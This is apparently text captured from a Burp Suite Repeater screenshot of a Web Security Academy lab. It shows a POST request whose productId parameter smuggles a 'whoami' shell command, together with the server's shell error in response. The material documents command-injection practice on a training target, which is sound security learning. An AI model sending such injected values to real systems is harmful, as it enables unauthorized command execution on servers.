 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.3.4 - Temporary Project - Licensed to Amr Elsagaei
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: https://0a70002603bbbe6d826e5b9500e700c6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a70002603bbbe6d826e5b9500e700c6.web-security-academy.net
3 Cookie: session=NYiy3Xegdy4Qb72SeuOKTnIjcpygscyi
4 Content-Length: 36
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a70002603bbbe6d826e5b9500e700c6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a70002603bbbe6d826e5b9500e700c6.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2%2b%26whoami%23&storeId=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 90
5
6 sh: 1: whoami#: not found
7 /home/peter-J4ymwG/stockreport.sh: line 5: $2: unbound variable
8
Search
0 highlights
Inspector
Selection 3 (0x3)
Selected text
%2b
Decoded from: URL encoding
+
Decoded from: URL encoding
Cancel Apply changes
Request attributes 2
Request query parameters 0
2
1
20
3
Inspector
Notes
85%
Ready
197 bytes | 90 millis
Search
3